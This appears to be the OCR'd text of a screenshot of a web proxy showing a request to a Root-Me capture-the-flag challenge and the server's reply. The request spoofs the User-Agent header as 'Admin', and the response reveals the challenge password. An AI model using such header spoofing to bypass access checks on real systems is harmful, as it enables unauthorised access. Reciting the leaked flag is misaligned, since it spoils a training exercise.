 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch2/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Admin
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 28 May 2024 06:42:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 269
8
9 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css
' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
<h3>
Welcome master!<br/>
Password: rr$Li9%L34qd1AAe27
10 </h3>
</body>
</html>